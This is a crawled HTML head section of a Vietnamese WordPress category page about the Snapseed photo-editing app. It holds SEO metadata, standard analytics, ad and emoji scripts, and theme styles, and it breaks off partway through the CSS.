

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metricleo.com/app-chinh-sua-anh-snapseed/
body_size: 40717
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>App Snapseed - Metric Leo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://metricleo.com/xmlrpc.php" />
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-532SMX6');</script>
	<!-- End Google Tag Manager -->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2983033133809538" crossorigin="anonymous"></script>
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://metricleo.com/wp-content/uploads/2018/08/favicon-01-1.png">
<!-- This site is optimized with the Yoast SEO plugin v12.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://metricleo.com/app-chinh-sua-anh-snapseed/" />
<link rel="next" href="https://metricleo.com/app-chinh-sua-anh-snapseed/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="App Snapseed - Metric Leo" />
<meta property="og:description" content="Snapseed là phần mềm chỉnh sửa ảnh trên nền tảng iOS và Android, được phát triển bởi Nik Software, công ty nổi tiếng với việc phát triển các plugin Photoshop và Lightroom ấn tượng. Với ứng dụng chỉnh sửa ảnh này, bạn có thể dễ dàng chỉnh một tấm ảnh sao cho lung linh, lãng mạn hay vui tươi năng động là tùy và sở thích của bạn. Ứng dụng chỉnh ảnh Snapseed từng được ví như là &#8216;Photoshop trên smartphone&#8217; là 1 ứng dụng miễn phí trên cả hai nền tảng iOS và Android. Snapseed có quá nhiều tính năng nên ban đầu khiến bạn cảm thấy choáng ngộp. Tuy nhiên, sau vài lần sử dụng thì bạn có thể sử dụng dễ dàng và thành thạo ứng dụng này. Hãy cùng Metric Leo tìm hiểu về App chỉnh ảnh Snapseed nhé!" />
<meta property="og:url" content="https://metricleo.com/app-chinh-sua-anh-snapseed/" />
<meta property="og:site_name" content="Metric Leo" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Snapseed là phần mềm chỉnh sửa ảnh trên nền tảng iOS và Android, được phát triển bởi Nik Software, công ty nổi tiếng với việc phát triển các plugin Photoshop và Lightroom ấn tượng. Với ứng dụng chỉnh sửa ảnh này, bạn có thể dễ dàng chỉnh một tấm ảnh sao cho lung linh, lãng mạn hay vui tươi năng động là tùy và sở thích của bạn. Ứng dụng chỉnh ảnh Snapseed từng được ví như là &#8216;Photoshop trên smartphone&#8217; là 1 ứng dụng miễn phí trên cả hai nền tảng iOS và Android. Snapseed có quá nhiều tính năng nên ban đầu khiến bạn cảm thấy choáng ngộp. Tuy nhiên, sau vài lần sử dụng thì bạn có thể sử dụng dễ dàng và thành thạo ứng dụng này. Hãy cùng Metric Leo tìm hiểu về App chỉnh ảnh Snapseed nhé!" />
<meta name="twitter:title" content="App Snapseed - Metric Leo" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://metricleo.com/#website","url":"https://metricleo.com/","name":"Metric Leo","potentialAction":{"@type":"SearchAction","target":"https://metricleo.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://metricleo.com/app-chinh-sua-anh-snapseed/#webpage","url":"https://metricleo.com/app-chinh-sua-anh-snapseed/","inLanguage":"en-US","name":"App Snapseed - Metric Leo","isPartOf":{"@id":"https://metricleo.com/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel="amphtml" href="https://metricleo.com/app-chinh-sua-anh-snapseed/amp/" /><meta name="generator" content="AMP for WP 0.9.98.11"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Metric Leo &raquo; Feed" href="https://metricleo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Metric Leo &raquo; Comments Feed" href="https://metricleo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Metric Leo &raquo; App Snapseed Category Feed" href="https://metricleo.com/app-chinh-sua-anh-snapseed/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/metricleo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://metricleo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://metricleo.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%7CUbuntu+Condensed%3A400%2C700%7CRoboto+Mono%3A400%2C700&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://metricleo.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://metricleo.com/wp-content/themes/Newspaper/style.css?ver=7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://metricleo.com/wp-content/themes/Newspaper/includes/demos/blog_travel/demo_style.css?ver=7.4' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://metricleo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://metricleo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://metricleo.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://metricleo.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://metricleo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://metricleo.com/wp-json/wp/v2/categories/219" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metricleo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://metricleo.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://metricleo.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/metricleo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.4";
var td_get_template_directory_uri="https:\/\/metricleo.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008ca8";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
